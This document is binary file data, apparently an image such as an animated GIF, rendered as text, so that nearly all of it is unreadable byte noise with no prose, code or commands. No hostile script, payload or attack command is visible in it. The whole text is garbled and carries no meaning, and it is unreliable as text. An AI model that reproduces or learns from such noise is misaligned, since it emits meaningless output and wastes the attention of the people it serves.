h�E��֖��
�+a>&�v�Hbsm�r�b�m�E��?p!��@@T�[h�
��
oST�3�F�p� R�y��҄�Rno/�)�H
S��$�_�eK���/tHc�T#�vXX.A�(�
��f}��Κkؒ�)h��j� ^4���6aUS�ɇeȜ�Z�t��H�; �xk��d^f+��ȏ��d��!+�! ��
�|a:��!p 	����(w�����V3*�bX ʬ�I:�̠�k�,V3��Q�Nt&�/C���f����jp7�����1��QR�����Ď�!l�K�P����(�0<��O	S溲�J���Q�:�׋����l���m�3��cB*|�#$B��G����A�� � ��뺨� i�n`�"Tv2x���
E�!J��5��m�B��������@p�n_�X�3F��j<���,wf� \��#�̓�)������]�lGG��0)"� y�I]��3l����ȱ�6�n6�����- �1�y��NTRi��n'��嚣�U��%�|d�t�]��c�wD��T�gO���@_��J-��@�������o%����
GD>���ז��@VCm�^��A�BF��%��%��j�ٸ� ����k�Q �I�;+�t��= ���I~���1���v0d^�G�-b��}�t��<���ǵ�p�p�'$)���X�;�/(��|�UG�2�Lb.$�������l�G�e3��j�ze �w��������}�%��'H��+.{ٛ�.J`2�Ԣd�_5���q�Ǜ.B���&�nv�K� h�50'}@G�m�v�}�U@� !$~�z��zIc�HQ0������Q=4EP64+v�%M0G%F�)VDM�U2}�up��Xpm�u=�� WwT( ~IGO��Y�&���4�q_� ����%�k�t��h��-_�9�W"1i~%m�J�Gc!�}@7z�w t' K ��&Q����t���4I��ICA!@PH�������Qm*/"=�i	�|fH[bd/\vW����H � tpW��;R�V��&X�D����wg�]��N��G�B�^��Å�B�RzB|��Q�u6���|�s%]&%Ԋ����j`
���m8��������j@�gs���� �5x�� �>����34�E|�� �O�:}�P��WN�I�R��`
i
`��6 ��:pm������}t�������z�cY�x������8{�e ��(�$��Z�����E7x>�s�l^Jx%b ���Z���[���@	����ҋ��V�7{�Ĉp��0�� ���aR�`��c �%t0��_�U`'��㐏b>1��Q%�5mT�P�B �X�'Ɏ�8���8��c�SV��j�d�(p�-�����q!GWO�� ��3��5)���SJ�9���|�X���98��)#)�@7�z8�Ι��)��ym#yjPHI� A�t�ԝ`"��9b����q�ƈ��q{�<L�����1*HF����&|{�v�R/P9%�XDSy2�"Y�x���!%��p~�Ö�5D�WW_' 	%��pd��
%�R!��4� ��r�)��/�x��r�Ĕ�"%|B���0Z���:�s�T}"!�w)$|gq� @_%S�i3>BJ��.PJ> @� 9@� (�rY�^�ؗ=�`���Y��b��|{R�dc%;@ #	�r�v-�E�5d�G��`�9Q�-}IJ_�xY�-Ͱ�����@-VW�Y|Y ��f�b�q��7 bo�W��@�s0�#����r}�4�M�ilP�Q����Z�n��Jd{D9(���U��#��w��9��bC)U�Py�(1J^$�� ���ں�ܪ}@��x4D�(K��2�;�B��ڢ���v�U(�Vȃ*�ac��!d�vV��o�d���9W$dr��U��	w0���ȚL� �0D�
��^$>-�l��0��o�1������@�M�_S/����V)t% ,I"K�a�r���A �B�'�
�.K)���s��*�P&RB�� �&�`���
12��Y��T2��I6�V%6�.A�oc�����[b�-��x�Wb�1%���> ��*�Oۗ��tVW��e��A"&�JzsoJp;����n0��� _ ������`WD�GB"�����W�����#�d�9���1yVve/6k�9[:��ٹt�����J�: H˄�S��궜4�_�(�f��罫���[���Q+��%�,K|�BT��P�e�(b�[};G� 1��G  ��6)aV%#�P�W��; F ���(����.^亝#QP8t����%�?���P���og�ԻM1Kb�&��4:f���T�����W%�M_زf*<��Y�K�l�㙦�Y:/v�@��=w�(<���M��\_.�������Ĭ:���ڗb0y��-!����9YPkB 8�m�K��k�|�9ݻ����X@���}l�ަ��0	�O2���%:��{�7�0Qˮ�9y��[ڂ��y%�(�Tk��j�W��;2����FV��
n�r�
qҋ�.�}I@5�W��Wc��y՗ڲ-��wp�K	�����˝��9e%�{�����
�z�3��9���,n�3}�����W���$MT9���l�%��ܟV�90�(�'��$1!G���tQ���/͆>ǛO8�y����7B:��0F�	J�\y����2�jj[>+��x�F�h;2	�- �n9�z[��c���o8�JS��:���A��03�:0��4бk:�*�OKFKm� �M��Y@��&�9#�-|��B�`���L|�IFT��9)��.�`ޜ3�sm�o��� z{��J�Uj�٬�R�b�+�!d���կ�#y;���N���2��.Μ�5}>�3�˛�B7*�\ڡ�o*��E���9`+.ۢ}K����Z�~ݗGx��2��ۄ���Ub%6)�M������������\�h�F�]J�ۻU*���92�}9��;a�-��+��7Q�x��.ͯ���%)�6L�ٱ��{~�XO�)�ݩ�3�1JF��؁����-�*���F3��8���uπ��J�`Ʒ�B�4���rְ, �Ѐ=�Ğ��� f���G�z�ڡ����9�*�/�6�$�#�]�ΌH5��[�v�9���$>)�h��W����6 �S�(2@W��<��O��ڗ:y���PR���gs�YK�1:���ԙ�(�����S.�R���6W�@�>蛝��PE]�t���ݲ�ã����<��&�m�0]M��զ�w��ۯ&�z{��t��R���\ϝ38����6ݜ���� ��h�H�`����>a�'����`� ��5�p��b�#�B�AV��]��[:q~��#�Sb�,��23G��� �1WD��U4	敾ϗ��P
��F]
�`�㉣��:�-]��v΄p	��4�#��鴿j��e��H)�/c��U:�����0�����À�#�M�j��F�]��.+b4B� �}��=�3>�@?�?_���� �VD�aY�����QϤ���(�+��V��i~�I�z���M�'�ް�I�i�hM�l��n��lo莮�(Ép���H-��3�8�M|���X=���'���0�f��N��5/F��~�����^�\�W���F3�}�{�M&ߝ�ж͝
�ƕ-��9�n��~�z��ɓ6|2�u��A�����O�Ȑ�ʿ�̟�ǯ�������S�ݩ�ym����~���*M]'���M��tդ4�4	��=~����N2~���po�������P��6�GPB�����!C J�@����(f����Ǐ;���(�"�Q0.� �����Ѐb��b�����¿�(<�0��B�\,e���S�L-5z�ԏY�4��#��;@�m(Ѧ��
6Ȃ�+���F�B��J��Zy	H�Qnr���?w>��x���$O�\�r�+K	86 w�� ����T�bD�P7��5�:�Kra�ē)q�S	�e߅3?h����ǅ�����(S��=��^}au������th	(vD.�\���VLx�x��B,L/o\�{4�ۗ/�4�'��j�(����[J:��;�\0e�����lR����:���K����� i��!�*
p�0�?��@���㡑�[�� �'��:
���Iǎ�J,�2X-�������\�5�zD���^,˵�x�H�f~s@.�H+Ρ�����D��̂�����#�
���B�j��H�6\M"	�$��DG�����2n!��CΡ�qM�������T6sQ=��;2���c�Wp�n� �#�W���I傲��F���k�� \�Ll=��3s+��TU}	G��Ȧ�%���*����6pA�DN�+C��N���RW�Q��6�lE�b�L�Nh7�l79��������۶'I�t�����>���?\�ןc-�dOC�ъ�%iaP�J(
z��3�����o{�x�V�����h��Z�Zٳ \�7a�>�0�^�u�D�D-`��
�a��*kb�X� i���T�h�ҵ�U	0q��:�n+�#�[��R�A�>���5�+��΍���
7��Χ��3��h[�"0��2@ڠR9����=+��kL��U9p�6�
3��M&��e�L��%��G;�@Lv�)�9�C����� �����3 b8���
�M 8��p`G<R�x
-�tg*���=r�:93�O�0���<��A�� %�x� S��`�}љHAv\�M�� i.�EapY�����Df��p �%1��RX��%	D��a$U�( �$+�B��>�E�d�MM4֒�Tzt������@Z*ʥ,Ў��N��v��G@�.f;@;�G"��R��`��.Dkq	w􏒍I�`��?J����o.q����� ���� ��X�!� ��A�R�~ܣ.� ���1$%gP$�|���LH�"�K�J"�'��E���1\h�G�����p%=x��	 �H��XJ���"B0l. �XJd�V2(b�I�Lr���M6���;���`r!\����1�E
���`4�d�� �,͙��|��)/$@]/ZLyħ��|�\4`DJة��%bز6-r�J&��GQ���1n�d�G�(������<�f
Q�S>-�&? H�yKaESjr�5cD	�Т1�A��k�*����p��+e�
$�Rt�%l������HlǏV��M����@!�0��0f}ϊt���?�J^��<IA�FH� ���h-:�����$�t�$���[�6��jV=���pK�T���U����YƸ1Bh }�P���C���ю����V9��Iݫ$�������-L2�~7��~��\�2
>�hg���Bhq��G3(��l�7��pN����R���L��v���E�
Y�m,�e�YD��md��Y�u�IS��(��a^�^�������>+�o|o�"|��%���513�澇��5�X�dB��,wr\������]v�ƻ��d��N�v�I���nʱ n]�X@:�1�p�V���~^5�^8��j�"I��k�h�b7:�e\^�i #(F.�3*T.�"�:�a��MX�H����a@m}��?�0�cP�R��V��YF�Sت�{j��6��/qj  �8Y$�v������G@�9~� �*F��'=�`����+]{�XxCu�{ �-d��0�[BUe�4�8�������U&!��b�k[��V3��<����^H>���c%l�q�aKY�ۖ��w��c虝�� ���m兠W.?�)�
���3�a�y���y���t�B����V.�3uFfT#��2$;��鵐cv�9�-�`��2����-�as�vrљ���<풘�'U]f���Df�Gg��v�ƣ��l8�c��.b�m("u��`�l��Ţ��my�a۲�*4Z�=3�H�QG�˻�h�F��ٶ��Z"�|@(P��-��8�<�ǫ>�H �oT���LD���!tЇu6��͜�LU��$F1��?�X_`�?��6�(���2���x>�.�l���q�X��XI�5t�,@,�����1���&�@��k���=[?���J�)2%��� ރ��C���!� ������3@��W�AJ0�v �����
�ÉT�y	d�SB�m�y ���;���o�&��s�6�3� �WB�|�10f��@~c�1�S0�\����9k���)7q 
$B! B�;B��
��;B�#�f  �K�|X�|P:�ӈ3�$j������Aą�3C\��Z:@)��	���%�Y(����V��
��# �c *ąБ���D1F1XD�H<�I����/���s�0�_ �f��Ph�F[�lK�l�&��p�
�Ŋ�@��a<�S���/�1�`��F�F�؍a�H�(��D��3:"	
  �@�: Fp��@��[r�lC���d˹��(��C<�����@� >�#��'�G�8�_�{��G��4�3�����	hH][H�9@�LH?���
��2�
-r�@X�	������œT3��E8�D��	�XD�0?�����c�Đ�z��p��k������)`)��_�����_c�e`?��7�,�A��� �=I�TL��/�y?�X���$���4<1xm���p<4���8��9e�KF��)��༶;����K���l���Z�8L�� �����t��㱈;���x���F|:_䇌Ȉ$#Z���	
H�;H��F�) υ� )p�\Y�eؿ�#�l1����M!� ^0A@^�E׻6�9N����3�N��G\��W�B��!���H���<�-�<��M�K��6��K�\D���k�����N*��(!(�Z�.@��y���\�E}�cD���
[b�`�5&�K̓�լ�^�� pϤ�J��>�-�C��� V���Ѥ�;�8N��GG�@�,МD|�J
��4��g�((���_ fXH�Q��TH[ڂ����I����7�;�h�Q� 
�+���H�'$��:	Ob�FlU��"Qz(�J*��H��Aŷ�Ce�,UTF`T7XO�qO*<QJ�AL%��r ^�7��	$^�Be�D���|�p��D����E�|6Ԫ��#�h�e�`UH&	@xͅ��}�ͽ���R�DQ�
�g��}�Pg��iK�k��q���`�i�<|F����E�p�¡ �� S��l$)G�F|�`�ׅ�����1
�&�VĄ�k	<�M�Py��ő�0BHR	Љ,���ŅG %�0Y)� ҉��_Xș�2�x� ���WF�YF���Xz?�U�.C� ����V������Ex�X��A�_|Z�UYi����/��e�s2���p̓��
�[5X�d��|����j�ݠm	�C�"\!�\�� ���`��q��@D��]���VB����= T�r�������My��M�QM�A�YmU�Xt��|������̼�[�}J�l���	L�B�FaAD�݅A�h�3�y�Բ�Ư[Yh��F�{υ�̅E���c<����pּS��(���oc0	N�B�]P�К�4��ཆ��x �:"p6�ȇ�la@�_�may݂֙�ʭWy�Wd�����;�	Z��؟}^Ϋ4�����-�Bs��K���a�I�Q��0�v1�z��[`e@�#�����W6�O^��$N�L��%�aN}X<�OY�^�����j�H���)Wn��� W�Չ�.�w!����<�- �5.[� 4�SHfhE�$i�V	���L#!tX8i�����ڊ�7� �O����`�z����`��Q�dI�by}���dFh|D�T��ˏ��T�χU�oSX�}Sk�15]W�@�լ� ��	À��:.�rF����V�a�� �r�ɕW@�PL�"^��7��Y6?Ft�.N=_WD���%'�(\Qى����N��F&a{~dx�@H�"ja��rye#H�h�l>hY�7�EP=�q�h�V�悮e�dL2���]�	�H��N���V�*T��煰w!�}�C�>�\���j6���1�e�lk.h�LG���<� �ik�D���y�*~���h���n��r%ב���pH���c ހL��cp�if;g��V 5)Q�Y�ʚQXvkgeJ������q ��*�X�l�|

���8K��A\M�������@f��R����R������bQ�A#�X��6:���^�6q���
�%��Q��^�r���nA�����gN� y]�M�d��V�n��G�jk��&��@�V<���q�&��Jr"��8�^Q$>�o�51_�]�5H��v��"�F� �d�p�9`8�d���-���p����
s:x	�J���	��E�����6�Ę�^fl{~r��nq�d�9h�Vh�.7�Q�n�������p.�����]��� 2<'��&��
��e�'�"�j�^��n#p�vs�~Ky�qe55'���Ň&���'��Ir��/%�3H�G�?�
�[�����,����Paws�*�lHaJ�t��P	��6A��#2�˫��9����n����v��@DX��E7�VcFP�.6�lsp�t��ΰq��� �f!��y�;�,�&W�(i.��%�r���ml#�� _tw���������^g�S�q�H���Gk0!Ϋr[%�y���w����(/l�WG���6��_x��V��5�du��'m�������j��z���b2!�אb��l���Cj��o�V�l36��6��9���W��5W'*�_%n�+���֜�A�`��hYwo�[y���谀��uφ8��_��g�o{ͩ�v҅㇝���(-ʡ�O��璑(1px$l���B��g�����Əlۏ|�?p� �� �[�{�AL�h.+}��N�w}X�rqX���蠫����9��l�������v�|n��Gp�Mg�_��k�{f���h��s)�AG}�7|�������9������`萂�d���
!@�! �q�@�<� �"��U�@�K#��p�@�8w�� !�
 � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3����XIBΨ��rh���@������u\�uy�%�99r~YpSp}�����c��1�= Ax��".((��~m�Yq��\��=0}d8 N�1��]���cd����d�(���ե�A ��r�5�#jn�eWё���#��4��| �y0�8�q�h#|����m��fA�ِDGU0>�P3b4�N��� 
����O.�c����?~�X#c��_�Uȣ}��ITM�p�������L�[>IӋ��@WEU
�����ՠ*�_=���Md���	t��C3 ��cC:�X(������=2*�
�*tD��՗=DU(����!Ɔ "��9ߚ*"����j�M_���O~(k%.�Y�������=�jAl�3�qp[�?�I��Z��: tP���Ѵ�T�$�q�0�ŏ��#A�;P0q��v���j�# �°�� �� ��� ��bo	�B�(4���Kҟ��K�����':��T1�	��?�9���
�k�8�O}�qx���]IS�ۧɥ��%���u����c�,�E�)���O�h�.)�'��%G��th[/|��z����x׮�p�8�$>'C&A���ڀ��ūw�y�82�>�%i��ut���侓=��a!Ѐ��8��϶�*�6t7��?�H7�����t�z@�g���Hv���ȶ <"
Q�B��� !��0�Ȁ�b���8�\�8��zI >���/�t�G�`�3znk��w��or�rۯ�p��AQk���5�_���z0@ ��{6��&�Ev�{l��w���MN�PҊ2�dD&8P:��b}a��:_���/e`DQ��##lQCY�"��3����;�Bqv$�klcJ$G �FiM;V���+�Lk�C�� �v��m� ���@�� �=���.yK�e�xg�L'��p�3K�W�j���A��Q�_H4Ő��T#;�:8Җ��ZЌ  ��X�e�IL(1�APЍP2�@��@v����%!�b�-�13a��	Iu�� �O��p63e�J�+�V�����(Y�h!g�C�[A�����(�w:�N
�Pq�˜�4�����I�N�A��5��M�.�F.�	0Wԫ�*7�R�%�{F�	��WKr��H���7�FÈQ�J?�B:��hTzź*rq]��M^'�r�����i��L.#���G�D>��!9�Ӽ��e�:��DW�fӚ.������u�\���ԧ��(%&[�b5B�y�"5��WSw�F���uu-`�n&��)�)/�bx!�����{��X�,!bH��BX!�l��j��" ��׿VJ��W���+L:��:��u@s�0���	o*/�6��aty�G>�<��}��B�;���de�*|I��4�I �0��]�Є�@}�SǏ=��&Ge��z��/I����4��bxb=�^�K�R�Ȩ�~3��>dSL��� �nd,j�oeq��i�V'�0�@��`
�O��.I� �Q�M�"�P�QpaB�L��Z��GQ@�{(_̣́t�@2��p[�YM�b]�1w���eam�_�4�,zޔ���4����=�_�3̿%3�n�8T}I�2
l����o�Qh���IVdo��Ex1S�6`KɉZKP�Q6h�'�z�'>�X��Vt�c\	�c�t�;�[Ж�h@�!(�(�`���-����]�ư2K����r�rh��U���*�3�H�C�EK�LG��x��l�d����Aw&ݮ�1c8̱��Ζ<���x%���|ȗ�6(g���R��A��D�8�I��iS�Я��y����Ė*$���� `G�?�d�=lɔQHx�PO:�_�-`����Xk�)����r���20N��%?<�7Oj���H�����Ơ?7z;/�Ԝ2t�������������\g���L��W��'��������F�gv�y��hzT�	Vɀ.���`��O^�|w�D��+�3��؎KZ��s����?$���j�+�`i�8���9P���&�(���p�1vb���r2{�2�f�q�r\v�\��0��s����2��Me85K٠�g3Rt!; wO�s��z�z�#�U��+Qt*F�/*i�Tk0���Wp+�r^  H<F�9��@�d�'H,3�Q����>9arKQ�y]btet9�{�y��3xBG��!hJ}�9]RU	Uh�rB�;9G}	W���O5�w78Wび�~�6(�ǆ@����|�2Pd��%ӀF�H}X�,�*�?rw`�v��+i2b= ld-((�#�=8��- �$�`K�iX�2�2^�E��H�wHS1�b_0/�p�+l$X��p;"Q|DW���B���ΥCY`��E]���"{сH�0�S1I7>�LKTy^��� �6�{��BGgk�(q�d?� �C�ӌ}HH�h3�"{��#��.S<� ���0������4���%E�
9�(�T9�'�8��4P�EZ��(E}!-:2v�t��0����mu�Y@D�S��7W;�G(�*4f@y'�1-�E6��h=���qx|�cw Hr ~�=��w��i"NB0X��}���/\+ck�()En�B\�DP7=�4n�hx��2a����4t�p�hccVN}Ya��2��*�w�h�UE�D��Y�2	��j�4bjQA��\� �y�bx$Y�?��9;ha᧚0"@���yJ�y�����/��9�4N�'uh��)�F�OJ�r�ԍ�XR�Ǟ��8Yd�R��s!�	�e���#��	����$-'�����2vi�kA�����B(}�O`�R�9���%��+�c���i���}4n{��qW/⩠�r�I`X7ՍJ��C�XYq֣�"�oyY���g���G�^�*��BD_�T�y�V�$]�Vl@�y����� 
3ܒ��0��CzT� 
WZ���~�)�[~�3W�}sj^���u�D��%���>�W�	 �\��s腸8���y'E"����ъ��zvi�3���]V$�Eq�R��9[��t�A��+���H)��rI�$B�]����&�I7?�@a����b!�(��G�yvIR}*��3\�y+rv�H��w$�p�թ�aeok��B��U��'�cڬ��5�4^Jr$ö��gv�7���I�wd�O�6a���*4ZX��nЍ�S�����W�%&�6���ڙ��\FFF"�\jy��9@�O���T��d��&-�{�5 :�3/���*oÆ$'icrS﷭��$�FXjʲIj^tIr���Ѝ��;�(������l\�C[�Q[����{>� �b���!����k�\r�(¦��xJ�Y��#=��|�+���Ժ�w�����Zor�e6���ŭ�t+3�j��e(���W�@M�걁8���+�WvF	4@�K˱���7���$1;r�+۩.)�@�=�81���F2���rӺ1*�ʴBA���A�k��۠~G�ryN[�c���q�*Kc˖Ou��Rj1��㲲�+*Rj�T��FZ���"G��kN��_�A�a����]	_?Z\�X�F�����9��$� I,	�ŷ9��y�����]b8RI(�6��<�;�`�-U{�$*JFd(�'ʖIW�����`��z�|Jp)�$��v����k
��P-0������ʄ���Wj��|O�z�:=�*<\ƽU۹[��UY!�5O\U&:��׼��i�:"�Ħ�F�wa| Rcq���8�)�}~���A�02\��aB������wǹw�<)��rX�FZ�$�d�g�Z-G��7��7; _}�c,q��ji�q����+������'��Z�>l�H���Ɯ7�Q��!��{`覧ʣ����fG¥�yg���Aè\���H+{����_\�����{�
n���L����4Lì�p�L�a�z�-G�j���@	,K��8q\�͜=ʙYb,7�jo�����¿a��̹ޛZ'l������b���Ʌ�8Ef��$��lv�Iġ<��;oQ�l#-�C	8���L��/,-������W^R$�t�z^9����`��<�G$�St �t�,�[��x�Y��QwL�F�:L���b|��z��]-��[����m��!]�TN_\���B�TR_*�Zt��yw[��
�e�w6(�H�_-���f�&6����i����ٜ�MMul��L@k��Qp��׺��g���`%����N�$.�=/ �'<�zu�j��{�cXc��wR@@o�-�����;l�}����Ml� ~ �G�"���q���韱|��Ժ���Qvl��o�u^����Aݰ��C��i}Kht�+7ЙͲğ�[�$�<�+�;�'ylCo^������;k���7a�C|���9B7��"��	��x$��D���6<�'��A��#\��4%��D$��hw;�D D@��^��- (��d��N�Y��J�Iδ��t�$�6��;1/94�4�ݑm ��#�*ƭ[�������͙�3��j��q��GLX1��s`t�imBcm���T5�wR|�^�
j"��Y\�'�>���;�B�Ò^�$6���6��&�K�c  ���t�B�Y=�=�����ٰ˲�'��֞�1{�Q�xS?lpS�^�!쳜;#K�^�캺CЛ�F�~�r��(5~��n�,����FvS�˼�"�5$'�
.p����nv;�F`N��_ſ����n�cM��M7��'6BT~PK;�,�?�,ꣾ��8����+�"I�S"'.��$ ��,���$��f�;b�F����J���K�����LN�33O�՚��Wc�uI:��+�~wN#'��B+�4|����l��nF 	�d$ny�g�z�p#k���`@Β�V��%�P��:_��u�/�+N��S���;s_�4�OυP��V_|`�;��,��Vr���^E�����$��j��lϻg������J2���(���ԯ�Ͽ�#<�+l�aS3���޽�V�GL�K�m>�2�.���������[}\X+�=�z�����0��/������( ��%�?A�
�Q��@�����F�9 ���J���· �| ��I�)QJȒ��˖0�p��@B�|�������G/^��S�;�@%h�Ê�(P@i�E�q5;�f?$ `+��J�qM�|�K	�fҼ�O�
�p "ԁ�`�$���c�NZ��Oa#\O1����c���A�H�rU������������F�B�"��U�F�\\2�F�i�5u6�J{D��!���\��$�,1a����.ޚE̦����O���8q�Iv� ��|��Ki,	HkI���sp#���% z����#�sO}�)��(2�K���'��,Z���p������|�A��6
�4$ɳ-�xCA�'�@����(tbr*���/0��@ 3k���L �h�q�
�3�G�@j�#� B��#3���rcxy2J��2�1K������S��3�|�!1
цdI1��Q�v�4驜:�KO�`&?m��Ä��^�|��4I'����(I�G�|�M)�GSW�H�L[m�T��b'�N���f�MW�Q� �衜����H+j���KM���8��Mo�͸�<� fPjg?h梨ڴ��
+�	��;�^��D�c*��ꠤ��PA��$1n�Njk��
w���(�� ZI�,p�-S1�Q���yB�N��8C	m���'B���J\0��ʐ�rK.!�O���E�dMz��~��΂K♂���'.)$Lѧ[�м"�����]٩�Dl?�D�x}R�_\�>��
؇����F��
�V��GN����Pּ����hf�f}|?����U�e&N�0Z�Ug{�����������@��Yo���Y�KÚpr� !0 ���$ �3
x��R��l��S��md��m5�W^�¤���g��J���d�[B"_Np�% @)0��Z��������1��O���a�����(`��i�_7Uȕ�1��'�FQ���	�łe�WEؐ.�DPz�Ch?bI�C����8g�LY*f���Fp��<�$[)]�T�C���Ja��g�!N^���%*·l�c�5�=Z���Z%�GX�!!Y��� ����ZApP�c��x�4	8?9�
"*����"�6@��J�%?��%_]� 	
Т�1�ƒa�7�J6�ql�|�}#
^���15���YN(ִL3��A:$S�XuJJ��@`����a^�\ǜ�b<瘥$G(MJ�DT�C�\:��z$���*~$3�m�GL�w�Ƣ�t�7U+'��~����O����z.ZYsR�x۳lT�,���	G(	4q�Od�G�q cv�0�6�b��J��V��;k�m�9(����y�4Z��LHS����m��(�V�P'F=@7���Y�Z�f_��U^�*:�*V�UΓ�A�O�����!�&I��3���+��z`��aQn`
B��DSzp���\e�(�U��x���%��}�n�*��bg��[��fltuH��â�ԉ!Do�q��@0�( ����J[v���'�@�[�i��l[2���z�mQ@�8(�YjxYj����.p�{�t7���x�e[M�坡��;+&ɶ��BC.�/�j&ʀ[�OS��D!LPS�\mu=�_E,S^8���^Y�)��Z�ݭ��[1��՗��nI���� j��I�A�5�WBq�RmB��
$hm���w�l�����%�%#� ��Hť$��v/�l%Q��?��"�Aq
���v~[
|��Z6�������B#>
��-�!�[��֑�$�U�2u\)?d �)t+�7��4:���f�.�I]v1|��nz����th���cL�p��jI��-�4�9C�*`֨ �P���|�FYQ(�@����@hP��oF�#�%	�5��<�^o���v��܅���!nq�ܧ� �2 =��6��P�@:�i� ���4�%���[#�:��.�I��#��d�;7&�3�qD �IO���3'}���P~����A��Ϭ����<H��	��D`��v� ?�H�Ɠ����^���0��R(�y����L{��C��V��S�iu�.�s���a�x�Kw��!`��@3�W�����E�3s~�t��[��{-��E��C$y۟=�i�|;���F�|~?vO-P��,eaԨ7�&��oŸ�dK�'�ߦD�fǽ�'���Y�/��g�<�{��gC�@����cg׹C�re���,����}���rs��a�8&�9��R($����	�����A{8��?<�A����k��;Q�F��0A�[��>�8�C��b*u��傈Z�ݱ	������<��@����ݚ�ڃ"h��h�� ��tB��| ��^�����Ϻ��*oz
���8�@��2�;	�B�
�a'I���;�L��X�VBհ*�B�@;q���	� ��y���
�蘙��h�XY YS����0���$�<�(4�����?4	@ĝ��;6-�A�y�G �َ��5��á�3�:A��
KdC�h�R�2S�@�����؉�J�kR�À��Q?��^������J�1�O�Q��K	��l���CIE�[E����TJ'�܂Do�!J<Ƙÿ��';G���uԽVp����x�?��� �Ż�8.��/����^I9a2������p|8��9��D��%�8�̘�5���LA0E�3�l��|�T˂��k��Ty����o����2)��8�9����B�Y�Y�=t<�w�ɳ;��5���T+�80\Q�Sr�K#ɼ躅���!#XI� ���/��ɖDG��tTLH��8hL�LG� �����=[�m�.o��(��CI������ q`8#Q�2��I+�G���T$�(���Foz�`1I.ykI��p��K�p�����  !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^���`���7b���24h���B�&'�x5t	��Y�/���/�� %���O3b�����C3B`��? D�e�uD!��D'�~����=��X��A\�� Z�N�r&
��V�Sf�!���?�E�_�P���4���h�E&��H�5� �TEV�]	��#q��=Ǐ�=�b�QJy�(es��Z.t�~ �� �HA�)�� P�VX���Вq"�ddPJ)%��Gҟ�j�D_���?43�$R� `U�
\�e���?'5)d���iu�
4B�l���DBpW� .�qF��
�x���B͡$'.mq��~R�.�#e���d���`�@JX�
�6�BN���XA�
�!Mҩ�#���)9���
�A(8 �H�H"�'A��QpX9�[�nZy����V�L�bSqZ�����v�Uq$����/B���6�Xu��קe��E��LsG=gR���e'��
G�#5���]��b �z��@���Y LGc��8
I�t�J�����U������i�@��׾��Q� U���h�jRA�7��r���n�� =p�9���q��~���ЀT ��B8�����Gc�[�x�����w�y��v s�nЕϚ^3
@�C��}/�B� 0�4���Ix䕆ŉm@�LdP�" ���;H��ǰ��u��"�^/
P� �.$1�|�K�P�����9����5A3�Dh�J���8�����U=�	x�H =H�@���� 0,H�6�KF�QU�| ���@�GD�}Ad���EV91A��� ',r�a�#h�=	J���t:D�i���8jF���,ы�����U��D蠶>
$�E��%�9I s����E"�Y&�$ހ�˦]����6ɗrd�&�([E�ǕOK bMɀ˾��}��S#���Lr�����ت�AW�`h6�v.��LKc��r�I��#> �F�X3�,�lY��"��8L 4#���:����`�Y���+�pH�b�K� j�b0~�,���1�PB(B��Pu�4��(�P @����R%W	,}�h���
�������A��R�8OGT�)g�7��c�d�^���=��Bc��Otmf�O��f�Z"hU���eK�>O�3��W���9�8/M/p��z6� hM	
���� ��Y��:�+!��t{�^����
���*`�N�Jk#�}�96���ݘ�>;�J���͐^��D�� zm�����		����?��	����E^J(\�a 3L�QF޶��j��z��Ζj s�o����̪M�"';�d�Y�N�� l=")l�Y�r\��Κ�pO�ӗEq�¡�pg��,��R9�Ȅ^׃�J�,�a�d+�v��w���iJ��J����Mo3�=�Ÿu<�B��M�xڵ�.
�	�9%8,��M�E�D�C��aIr2~L/�LT_2�(�x�:��f��P��tw� :�/�Q `��'���v��z ~N8
�j�LQ ����x�p�r�*������8�gQ�N֟�� 9�#�Cq�J�X�ճlz�Jk��Z�~�UJ�g $E�<��L�#�Z3���Ἥ�P	6�y[�*P���s���x��t��V�~%w@?��E�ʰ���4,��%���� ������T�uq�����]*#�ಧ�5R]#AZ�y3����la �olQ��W������m�,;�5���:���眢�Pl?���H ���|�hV�t-�:���p���Uk��O��F.-�7D8F�u.�h 0Z�6��kN�e|��Zf{������@�-��������q�k�O�X��@�Ёg���)P�'
�%5��+��ܵb�0B(A�e��!Ѕ�GC��]D>�@bs<C�<OP�;���P�/�W��)�i��=I<3Ż5	�z |g5A�q��)��8 ��w�nJ _ԝV=��ac���.��6�fV�?�-0����|e�^��Wc�̓�'���ˡ�a��w�M��jۗR�U��)�GP�E��#4�i3;-�u�|�V'��(��2'�M�����OSA*�g7��A�-�R1�ga��#�_��]O4L�u<�D~�u8dd� �ws���2���tPU/h7F�'*T�tJ�w"5h�:f(���~��[AA8]5eM�r������p��Q�q.~�S��� ;p'�<7aF�D�3�&Q2h��*��f�"B�yY4��zdTj�GxXhdy�,U�}�$A7%�bf2l��h�cf�=w�jx�O���f�5<Tg�&��f4CS/P�AOU����t5��ps}$�t�q���Q&y�l;vY8v��sƧ:צ9�bPZ�s��'�Vj�hH�U&�.%�JGR�DE�3_�����#��_�b��f|Tv*�'�prM�CcKlh����(�նu��A��$Y���O(itP�2�V��O�8�67"�؀Ѳ���i��l���ȐvBA�摬h�!2��j�[)�D�vI-Y�A#s�'3��Ê4�k�r<��#Q&B�sfm���_��Gj�#��� �E!���bـjd*�r:$5�s���x�ؓ��W�oCA�B��S�����ma�B��B���(&:��w��� ՚��~?ٓhFM�P��D��sM9R�HuD��3�����"�h�#%* �q��h�uH�k��UA�=�xg�8�:C��A�="0ґ=w=��_t=��fV��ؖ�|-�E1f$=��~wyq@3q�9q��r��s�7a;!�D�-'R��xQ�Y���cLrH�1DD �Ȋ���He�qԹo���	P����1mj�ׄHRb^ՙ���H��C}�!�e�)�v�����zk��jt�D�)x`y���T:t��$���f=Zyv�A�"���y�!$h�#,w�!��X���~`�� ���~��TVw�Ԟv)��gH�Y�dj}U��:x��.�V�i��U�9aTn����\秀� �1�B�� 7��"JD��M��GZ�j��q�����Y���I�52�#��y� �ʙO�*�ǐ��M��.�"=�Z�y�M���x����!$j���y�I0r���d�6;����D:���3eR��8F�D�p�='���ohh�"��Z�Bl��8�x�9�u�F�d}